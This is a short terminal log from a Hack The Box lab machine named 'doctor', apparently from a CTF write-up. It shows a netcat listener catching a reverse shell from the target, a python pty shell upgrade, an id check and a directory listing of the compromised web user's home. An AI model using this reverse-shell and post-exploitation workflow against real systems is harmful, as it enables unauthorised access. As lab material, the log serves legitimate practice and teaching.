 root@idiothacker:~/Documents/HTB/machines/doctor# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.209] 45152
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(web) gid=1001(web) groups=1001(web),4(adm)
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
web@doctor:~$ export TERM=xterm-256color
export TERM=xterm-256color
web@doctor:~$ ls -al
ls -al
total 48
drwxr-xr-x 6 web  web  4096 Sep 28 15:04 .
drwxr-xr-x 4 root root 4096 Sep 19 16:54 ..
lrwxrwxrwx 1 web  web     9 Jul 26  2020 .bash_history -> /dev/null
-rw-r--r-- 1 web  web   220 Jul 20  2020 .bash_logout
-rw-r--r-- 1 web  web  3771 Jul 20  2020 .bashrc
drwxr-xr-x 3 web  web  4096 Sep 22 11:29 blog
-rwxrwxr-x 1 web  web   135 Jul 26  2020 blog.sh
drwxrwxr-x 5 web  web  4096 Jul 27  2020 .cache
drwxrwxr-x 4 web  web  4096 Jul 27  2020 .config
drwxrwxr-x 5 web  web  4096 Jul 26  2020 .local
-rw-r--r-- 1 web  web   807 Jul 20  2020 .profile
-rw------- 1 web  web   177 Jul 27  2020 .python_history
-rw-rw-r-- 1 web  web    66 Jul 26  2020 .selected_editor
web@doctor:~$